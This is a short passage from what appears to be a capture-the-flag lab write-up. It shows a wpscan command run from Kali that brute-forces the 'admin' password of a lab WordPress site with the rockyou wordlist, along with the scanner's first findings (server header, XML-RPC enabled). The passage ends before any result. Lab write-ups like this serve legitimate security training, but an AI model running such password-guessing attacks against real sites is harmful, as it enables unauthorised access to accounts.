 ┌──(root㉿kali)-[/media/…/Desktop/thehackerlabs/principiante/thefirstavenger]
└─# wpscan --url http://thefirstavenger.thl/wp1/ --passwords /usr/share/wordlists/rockyou.txt --usernames admin
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.27
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://thefirstavenger.thl/wp1/ [192.168.1.48]
[+] Started: Thu Feb 13 08:46:51 2025
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.58 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://thefirstavenger.thl/wp1/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
|  - http://codex.wordpress.org/XML-RPC_Pingback_API
|  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
|  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/